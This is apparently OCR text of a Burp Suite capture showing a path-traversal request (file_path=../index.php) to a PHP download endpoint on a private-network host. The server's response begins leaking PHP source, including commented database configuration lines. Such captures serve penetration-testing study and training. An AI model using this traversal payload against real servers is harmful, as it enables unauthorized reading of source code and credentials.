 Request
Pretty Raw Hex \n
1 GET /proc/download.php?file_name=download.txt&file_path=../index.php
HTTP/1.1
2 Host: 192.168.0.32:1018
3 Accept-Language: ko-KR
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: PHPSESSID=a7pi0r6nkd8qfm4cfkod4k8jg7
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 09 Sep 2024 13:32:41 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Description: File Transfer
5 Content-Disposition: attachment; filename="download.txt"
6 Expires: 0
7 Cache-Control: must-revalidate
8 Pragma: public
9 Content-Length: 2163
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: application/octet-stream
13
14
15
16 <?php
17 // define('DB_SERVER', 'localhost');
18 // define('DB_USERNAME', 'admin');